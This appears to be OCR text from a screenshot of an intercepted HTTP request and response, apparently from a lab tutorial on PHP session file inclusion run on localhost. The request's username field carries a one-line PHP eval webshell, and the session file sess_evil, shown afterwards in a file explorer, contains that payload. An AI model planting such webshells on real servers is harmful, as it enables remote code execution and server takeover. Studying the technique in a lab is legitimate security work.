 Request
Pretty Raw Hex \n
1 POST /sessionVul.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 48
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24",
"Microsoft Edge";v="110"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
11 Origin: http://127.0.0.1
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/sessionVul.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
21 Cookie: PHPSESSID=evil
22 Connection: close
23
24 username=<?php%20eval($_REQUEST['drunkbaby']);?>
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 05:41:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search...
0 matches
352 bytes | 2 millis
Inspector
Request Attributes 2
Request Query Parameters 0
sess_evil
文件 编辑 查看
username|s:37:"<?php eval($_REQUEST['drunkbaby']);?>";
D:\phpstudy_pro\Extensions\tmp\tmp
新建 排序 查看 ...
« tmp › tmp
在 tmp 中搜索
快速访问
_posts
myblog
JavaSecurityLearning
Coding
Spring-MVC-开发学习
tabby-工具学习
文件包含学习
images
php7.4.3nts
tmp
桌面
OneDrive - Personal
此电脑
网络
名称 修改日期 类型 大小
sess_evil 2023/3/7 13:41 文件 1 KB
1 个项目